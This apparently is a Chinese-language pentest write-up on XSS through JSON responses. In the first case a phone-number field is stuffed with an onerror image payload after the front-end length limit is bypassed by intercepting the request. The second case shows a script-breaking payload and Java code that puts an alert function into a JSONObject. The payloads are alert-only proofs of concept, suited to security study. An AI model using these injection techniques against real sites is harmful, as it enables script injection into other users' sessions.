
漏洞实例一:
1、在更新用户信息,修改联系电话,抓包绕过前端20个字符限制,Payload为 111<img src=1 onerror=alert(1)>

2、更新后,访问json

3、已隐去相关信息,json形式大约是这样子:
{"birthday":"1991-12-09 00:00:00","org":
{"parent":"ae5ef78d-bd21-4e10-a03a-2707366dfb80",
"phone":"111<img src=1 onerror=alert(1)>","createTime":"2019-01-25 09:46:30","status":1}
4、在页面找到输出点,成功弹窗。
案例二:
<script>var JSONResponseString='{"movies":[{"response":"111"}]}';alert(/xss/)</script>//"}]}';</script>
json = new JSONObject();
json.put("code", 200);
json.put("info", "{'replace':function(){alert(/xss/);}}");
json.put("msg", "success");
System.out.println(json);
// 输出:{"code":200,"info":{"replace":function(){ alert(/xss/); }},"msg":"success"}
参考链接:https://blog.csdn.net/l_f0rm4t3d/article/details/23851071/